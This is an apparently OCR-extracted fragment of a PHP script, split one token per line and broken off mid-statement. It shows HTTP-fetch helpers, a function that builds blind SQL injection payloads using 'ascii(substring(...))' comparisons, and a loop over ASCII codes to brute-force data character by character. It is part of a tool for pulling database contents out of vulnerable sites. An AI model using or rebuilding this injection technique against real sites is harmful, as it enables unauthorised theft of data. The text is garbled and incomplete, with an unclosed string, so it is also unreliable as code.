
$html
=
file_get_contents
(
$url
)
;
}
curl_close
(
$curl
)
;
return
$html
;
}
function
contar
(
$host
)
{
return
count
(
explode
(
"\n"
,
GET
(
$host
)
)
)
;
}
function
sql
(
$sql
,
$i
)
{
return
"+and+ascii(substring(("
.
$sql
.
"),"
.
$i
.
",1))=
}
function
genera_ansii
(
)
{
for
(
$x
=
45
;
$x
<=
122
;
$x
++
)
{
//0-9 a-z && 
_
if
(
$x
==
47
)
{
// /
$x
++
;
}